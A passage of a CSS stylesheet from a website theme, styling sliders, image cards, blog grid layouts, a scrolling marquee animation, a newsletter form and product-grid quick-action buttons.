.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn:hover {
  color: #777777;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .content--box {
  z-index: 10;
}
.rt--slider.slider-style4 .rt-slider-navigation {
  justify-content: space-between;
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  width: 150px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev i:hover {
  background: #ee403d;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  padding-left: 15px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next {
  padding-right: 15px;
}
.rt--slider.slider-style4:hover .rt-slider-navigation {
  opacity: 1;
  visibility: visible;
}
.rt--slider.slider-style3 {
  position: relative;
  text-align: center;
}
.rt--slider.slider-style3 .slider-description {
  padding: 40px 120px 0px;
  font-size: 36px;
  line-height: 50px;
  font-weight: 400;
  text-transform: uppercase;
  color: #111a2e;
}
.rt--slider.slider-style3 .slider-title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500;
  line-height: 19px;
  color: #3a37eb;
}
.rt--slider.slider-style3 .swiper-btn {
  position: absolute;
  top: 50%;
  z-index: 2;
}
.rt--slider.slider-style3 .swiper-btn i {
  font-size: 30px;
}
.rt--slider.slider-style3 .swiper-btn.swiper-button-rts-next {
  right: 0;
}
/* RT Image Card -----------------
-----------------------------*/
.rt-image--card .shop-now-box {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.rt-image--card .shop-now-box img {
  transition: all 0.5s;
}
.rt-image--card .shop-now-box:hover img {
  transform: scale(0.9);
}
.rt-image--card .shop-now-box:hover:before {
  opacity: 40%;
}
.rt-image--card .shop-now-box .contents {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
}
.rt-image--card .shop-now-box .contents .collection-text {
  font-size: 12px;
  line-height: 16px;
  color: #000;
}
.rt-image--card .shop-now-box .contents .title {
  font-size: 30px;
  line-height: 39px;
  color: #fff;
  margin-bottom: 45px;
}
@media (max-width: 1200px) {
  .rt-image--card .shop-now-box {
    width: 100%;
  }
  .rt-image--card .shop-now-box .picture {
    width: 100%;
  }
  .rt-image--card .shop-now-box .picture img {
    width: 100%;
  }
}
.rt-image--card .shop-now-box.shop-now-box2 {
  position: relative;
}
.rt-image--card .shop-now-box.shop-now-box2 .collection-text {
  text-align: center;
  color: #040404;
  font-size: 12px;
  font-weight: bold;
  min-width: 200px;
  position: absolute;
  top: -5px;
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  padding: 15px 20px;
  border-radius: 7px;
  z-index: 2;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .title {
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: bold;
  letter-spacing: -0.02em;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .shop-now-btn {
  color: #040404;
  font-size: 14px;
  font-weight: bold;
  background: #fff;
  padding: 7px 17px;
  border-radius: 6px;
  transition: all 0.5s;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .shop-now-btn:hover {
  color: #fff;
  background: #83B735;
}
.rt-image--card.card-style-6 .shop-now-box2 {
  width: 100%;
}
.rt-image--card.card-style-6 .shop-now-box2:before {
  display: none;
}
.rt-image--card.card-style-6 .shop-now-box2 .contents {
  top: 63%;
  left: 88%;
  text-align: left;
  align-items: baseline;
}
@media screen and (max-width: 767px) {
  .rt-image--card.card-style-6 .shop-now-box .picture img {
    max-width: 39%;
  }
  .rt-image--card.card-style-6 .shop-now-box2 .contents {
    top: 63%;
    left: 95%;
    text-align: left;
    align-items: baseline;
  }
  .rt-image--card.card-style-6 .shop-now-box.shop-now-box2 .contents .title {
    margin-bottom: 0;
  }
}
.reactheme-blog-grid .image-part.yes:hover img {
  filter: grayscale(100%);
}
.reactheme-blog-grid.blog--style1 .blog-meta {
  list-style: none;
  margin: 0;
  display: flex;
}
.reactheme-blog-grid.blog--style1 .blog-meta li {
  margin-right: 15px;
}
.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1 {
  background: #fff;
  border-radius: 15px;
  padding: 40px;
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.09);
}
.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1 img {
  border-radius: 15px;
}
.reactheme-blog-grid.blog--style1 .blog-item .blog-content-main .title {
  padding-bottom: 15px;
  border-bottom: 1px solid #E8E8E8;
}
.reactheme-blog-grid.blog--style1 .btn-part:hover .readon-arrow {
  text-decoration: underline !important;
}
.reactheme-blog-grid.blog--style1 .meta--divider {
  color: #E1E1E1;
}
.reactheme-blog-grid.blog--style1 .cat_list {
  position: static;
  display: inline-block;
}
.reactheme-blog-grid.blog--style1 .cat_list a {
  position: static !important;
}
.reactheme-blog-grid.blog--style4 .image-part {
  overflow: visible !important;
  position: relative;
}
.reactheme-blog-grid.blog--style4 .image-part a img {
  border-radius: 7px 7px 0 0 !important;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info {
  background: #111a2e;
  display: flex;
  padding: 7px 30px;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul {
  margin: 0;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul,
.reactheme-blog-grid.blog--style4 .image-part .meta-info li {
  list-style: none;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info {
  margin-right: 25px;
  color: #fff;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info i {
  padding-right: 8px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full {
  top: unset !important;
  bottom: 20px;
  background: #fff !important;
  padding: 10px 20px !important;
  text-align: center;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  z-index: 15;
  position: absolute;
  right: 0;
  border-radius: 15px;
  font-family: 'Urbanist', sans-serif;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .day {
  color: #3a37eb;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .month {
  color: #3a37eb;
  font-size: 14px;
  font-weight: 400;
}
.reactheme-blog-grid.blog--style4 .blog-meta i {
  color: #fff;
  margin-right: 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content {
  padding: 30px !important;
  padding-top: 30px !important;
  border: 1px solid #EBEBEB;
  border-top: 0px solid #000;
  border-radius: 0 0 7px 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content:after,
.reactheme-blog-grid.blog--style4 .blog-content:before {
  content: none !important;
}
.reactheme-blog-grid.blog--style4 .blog-content .title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 0;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a:hover {
  color: #3a37eb;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part {
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  margin: 0 30px;
  z-index: 2;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img {
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img:hover {
  transform: scale(1.1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part.yes img:hover {
  filter: grayscale(1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list {
  list-style: none;
  position: absolute;
  top: 0;
  left: 0;
  background: #3a37eb;
  font-size: 16px;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul li a {
  padding: 7px 24px;
  display: inline-block;
}
.reactheme-blog-grid.blog--style3 .blog-content {
  position: relative;
  margin-top: -30px;
  z-index: 1;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta {
  margin: 0;
  background: #F6F6F6;
  border-radius: 10px 10px 0 0;
  padding: 50px 33px 20px 33px;
  display: flex;
  align-items: center;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li {
  list-style: none;
  margin-right: 20px;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li:last-child {
  margin-right: 0;
}
.reactheme-blog-grid.blog--style3 .blog-content .bottom-part {
  padding: 30px 32px 32px 32px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  border-radius: 0px 0px 10px 10px;
}
.reactheme-blog-grid.blog--style5 .blog-item {
  background: #FFFFFF;
  box-shadow: 0px 8px 37px rgba(0, 0, 0, 0.07);
  border-radius: 20px;
  height: 100%;
}
.reactheme-blog-grid.blog--style5 .blog-item ul,
.reactheme-blog-grid.blog--style5 .blog-item li {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style5 .blog-item .title {
  font-size: 24px;
  line-height: 30px;
}
.reactheme-blog-grid.blog--style5 .blog-item .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style5 .blog-item .title a:hover {
  color: #3a37eb;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content {
  padding: 25px 40px 40px;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta {
  padding-top: 25px;
  margin-bottom: 15px;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta i {
  color: #3a37eb;
  font-weight: bold;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta li {
  color: #6F737B;
  font-family: 'Urbanist', sans-serif;
  font-weight: 600;
}
.reactheme-blog-grid.blog--style5 .image-part {
  border-radius: 20px 20px 0 0;
  overflow: hidden;
  position: relative;
}
.reactheme-blog-grid.blog--style5 .image-part img {
  transition: 1s;
}
.reactheme-blog-grid.blog--style5 .image-part .cat_list {
  position: absolute;
  z-index: 1px;
  top: 30px;
  left: 30px;
}
.reactheme-blog-grid.blog--style5 .image-part .cat_list li a {
  background: #3a37eb;
  color: #fff;
  display: inline-block;
  border-radius: 8px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 5px 15px;
}
.reactheme-blog-grid.blog--style5 .image-part:hover img {
  transform: scale(1.2);
}
.reactheme-blog-grid.blog--style5 .admin-area {
  padding-bottom: 25px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #EEEEEE;
}
.reactheme-blog-grid.blog--style5 .admin-area img {
  border-radius: 15px;
  overflow: hidden;
}
.reactheme-blog-grid.blog--style5 .admin-area .details {
  margin-left: 10px;
}
.reactheme-blog-grid.blog--style5 .admin-area .details span {
  margin: 0;
}
.reactheme-blog-grid.blog--style5 .admin-area .details .name {
  margin: -5px 0 0;
  color: #111a2e;
  font-weight: 700;
}
.reactheme-blog-grid.blog--style5 .btn-part i {
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style6 .blog-item {
  box-shadow: 0px 18px 33px rgba(15, 15, 45, 0.05);
  border-radius: 15px;
  overflow: hidden;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content {
  padding: 35px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .date {
  padding-bottom: 7px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .date i {
  color: #3a37eb;
  margin-right: 7px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 10px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content p {
  margin-bottom: 10px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .btn-part a {
  font-weight: 700;
  font-size: 16px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .btn-part a i {
  transition: .3s;
  margin-left: 4px;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part {
  position: relative;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part .cat_list {
  position: absolute;
  z-index: 0;
  top: 30px;
  left: 30px;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul {
  margin: 0;
  list-style: none;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul li {
  list-style: none;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul li a {
  padding: 8px 15px;
  background: #FFFFFF;
  border-radius: 15px;
  color: #3a37eb;
  text-transform: uppercase;
  font-weight: 800;
  font-size: 12px;
  line-height: 14px;
  font-family: 'Urbanist', sans-serif;
}
@media (max-width: 1199px) {
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-2) {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1) {
    padding-right: 12px !important;
    padding-left: 12px !important;
    position: relative;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):before {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):after {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-0) {
    padding-left: 12px !important;
    padding-right: 12px !important;
  }
}
@media (max-width: 880px) {
  .reactheme-blog-grid.blog--style4 .row .grid-item .blog-content {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .blog--style2 .reactheme-blog-grid1 {
    display: block;
  }
}
@media (max-width: 767px) {
  .rt--slider.slider-style3 .slider-description {
    font-size: 20px;
    line-height: 30px;
    padding: 40px 50px;
  }
}
@media (max-width: 567px) {
  .rt--slider.slider-style3 .slider-description {
    font-size: 18px;
    line-height: 24px;
    padding: 40px 30px;
    text-transform: unset;
  }
}
.elementor-widget-react-paragraph-quote .description {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-widget-react-paragraph-quote .description a:hover {
  text-decoration: underline !important;
}
.swiper.pslider-style3 {
  position: relative;
}
.swiper.pslider-style3 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 10;
  z-index: 260;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev {
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next i,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev i {
  padding-top: 25px;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next:hover,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev:hover {
  background: #985034;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next:hover i,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev:hover i {
  color: #fff;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next i {
  display: inline-block;
  padding-top: 10px;
}
.swiper.pslider-style3 .pslider-wrap {
  background-repeat: no-repeat;
  background-position: center right;
}
.swiper.pslider-style3 .pslider-wrap .product-image-position img {
  position: relative;
  left: 60px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row {
  max-width: 1440px;
  margin: 0 auto;
  min-height: 775px;
  align-items: center;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content {
  display: flex;
  align-items: center;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-subtitle {
  font-size: 14px;
  font-weight: bold;
  color: #72a398;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 1px 20px;
  border-radius: 5px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-title {
  color: #040404;
  font-weight: bold;
  font-size: 80px;
  line-height: 1.1;
  margin: 0;
  margin-bottom: 35px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn {
  font-size: 16px;
  font-weight: bold;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 15px 40px;
  border-radius: 5px;
  color: #040404;
  border-radius: 6px;
  transition: all 0.5s;
  border: 1px solid transparent;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn i {
  color: #72a398;
  font-size: 16px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn:hover {
  box-shadow: none;
  border: 1px solid #72a398;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings {
  margin-left: 30px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .star-rating i {
  color: #ffa800;
  font-size: 14px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count {
  font-size: 16px;
  color: #777777;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count span {
  color: #040404;
  font-weight: bold;
}
.slider-pagi-height-fix {
  height: 10px;
}
.h3-heading-sub1 .sub-text {
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 100px;
  margin: 0 auto !important;
  height: 26px;
  line-height: 26px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 10px !important;
}
.h3-heading-sub2 .sub-text {
  background: #4e3829;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 115px;
  height: 27px;
  line-height: 27px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 20px !important;
}
.swiper.pslider-style5 {
  position: relative;
}
.swiper.pslider-style5 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1%;
  transform: translate(-50%, -50%);
  z-index: 10;
  z-index: 260;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev {
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next i,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev i {
  padding-top: 25px;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next:hover,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev:hover {
  background: #985034;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next:hover i,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev:hover i {
  color: #fff;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next i {
  display: inline-block;
  padding-top: 10px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row {
  max-width: 1440px;
  margin: 0 auto;
  min-height: 775px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content {
  display: flex;
  align-items: center;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-subtitle {
  font-size: 14px;
  font-weight: bold;
  color: #72a398;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 1px 20px;
  border-radius: 5px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-title {
  color: #031424;
  font-weight: 400;
  font-size: 50px;
  line-height: 1.1;
  margin: 0;
  margin-bottom: 35px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn {
  font-size: 16px;
  font-weight: bold;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 15px 40px;
  border-radius: 5px;
  color: #040404;
  border-radius: 6px;
  transition: all 0.5s;
  border: 1px solid transparent;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn i {
  color: #72a398;
  font-size: 16px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn:hover {
  box-shadow: none;
  border: 1px solid #72a398;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings {
  margin-left: 30px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .star-rating i {
  color: #ffa800;
  font-size: 14px;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count {
  font-size: 16px;
  color: #777777;
}
.swiper.pslider-style5 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count span {
  color: #040404;
  font-weight: bold;
}
.react-heading .title-inner .sub-text span {
  padding: 2px 8px;
  color: #fff;
  border-radius: 50px;
  font-size: 12px;
  font-weight: bold;
  margin-left: 5px;
}
.elementor-widget-rt-logo .rt-addon-slider {
  align-items: center;
}
.extra-style .product-filter {
  padding-bottom: 20px !important;
}
.long-arraw .rts-mailchimp .mailchimp--submit {
  position: relative;
}
.long-arraw .rts-mailchimp .mailchimp--submit:after {
  position: absolute;
  content: '\e80f';
  left: 107px;
  top: 6px;
  color: #fff;
  font-family: 'rt-icons';
}
.menu-area.separator_yes {
  position: relative;
}
.menu-area.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  background: #F36464;
}
.logo-grid-height .rt-grid-figure {
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.rts-mailchimp.yes {
  position: relative;
}
.rts-mailchimp.yes input[type="submit"] {
  font-size: 0;
}
.rts-mailchimp.yes .fa-location-arrow {
  position: absolute;
  right: 17px;
  bottom: 16px;
  color: #fff;
}
.rt-marquee .Marquee {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 1em;
  color: #fff;
  font-weight: 200;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  overflow: hidden;
}
.rt-marquee .Marquee-content {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-animation: marquee 50s linear infinite running;
  -moz-animation: marquee 50s linear infinite running;
  -o-animation: marquee 50s linear infinite running;
  -ms-animation: marquee 50s linear infinite running;
  animation: marquee 50s linear infinite running;
}
.rt-marquee .Marquee-content:hover {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  -ms-animation-play-state: paused;
  animation-play-state: paused;
}
.rt-marquee .Marquee-tag {
  width: 1350px;
  margin: 0 0.5em;
  padding: 0.5em;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.rt-marquee .Marquee-tag h3 {
  font-size: 60px;
  font-weight: 600;
  color: #111a2e;
  opacity: 0.06;
}
@-moz-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@-o-keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
@keyframes marquee {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    -ms-transform: translate(-50%);
    transform: translate(-50%);
  }
}
.react-heading.style13 .title-inner .sub-content {
  display: inline-block;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
  background: #fff;
  border-radius: 50px;
}
.react-heading.style13 .title-inner .sub-content .sub-text {
  font-size: 14px;
  font-weight: 400;
  color: #000;
}
.deal-banner-counter .rs-timecounter .time_circles canvas {
  background: #fff;
  height: 50px;
}
.deal-banner-counter .rs-timecounter .time_circles div {
  top: 20px !important;
}
.deal-banner-counter .rs-timecounter .time_circles div:after {
  top: 38% !important;
}
.deal-banner-counter .rs-timecounter .time_circles div h4 {
  font-weight: 400;
  display: inline;
}
.rt-product--grid.rtpg-style5 .product-inner {
  max-width: 338px;
  margin: 0 auto;
  margin-bottom: 15px;
}
.rt-product--grid.rtpg-style5 .product-img {
  overflow: hidden;
  position: relative;
}
.rt-product--grid.rtpg-style5 .product-img .p-2nd--image {
  width: 100%;
  opacity: 0;
  position: absolute;
  transform: scale(0, 1);
  transform: scale(1);
  overflow: hidden;
  height: auto;
  top: 0;
  left: 0;
  display: block;
  transition: all 0.6s;
  z-index: 2;
}
.rt-product--grid.rtpg-style5 .product-img:hover .p-2nd--image {
  opacity: 1;
  transform: scale(1.1);
}
.rt-product--grid.rtpg-style5 .quick-action-btns {
  z-index: 3;
  position: absolute;
  left: 15px;
  top: 15px;
  background: #fff;
  width: 46px;
  height: 46px;
  padding-top: 10px;
  padding-bottom: 25px;
  border-radius: 100px;
  transition: all 0.4s;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single {
  padding-left: 11px;
  width: 46px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i {
  cursor: pointer;
  color: #000;
  font-size: 16px !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:before,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:after {
  color: #000;
  font-size: 16px !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover:before,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single i:hover:after {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single span {
  position: static;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-quickview {
  padding-left: 13px;
  padding-top: 8px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist {
  padding-left: 14px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-bottom: -3px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.product-btn {
  padding-left: 10px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.product-btn,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-wishlist,
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-single.cta-quickview {
  transition: all 0.7s;
  opacity: 0;
  visibility: hidden;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .fa-heart-o:before {
  font-weight: 400;
  content: "\f004" !important;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cta-wishlist span {
  background: transparent;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cart-icon-instedof-text a.added_to_cart {
  font-size: 0;
}
.rt-product--grid.rtpg-style5 .quick-action-btns .cart-icon-instedof-text a.added_to_cart:after {
  color: #000;
  z-index: 25;
  font-size: 18px;
  content: '\e827';
  font-family: "rt-icons";
  display: inline-block;
  line-height: 1em;
}
.rt-product--grid.rtpg-style5 .quick-action-btns:hover {
  height: 175px;
}
.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.product-btn,
.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.cta-wishlist,
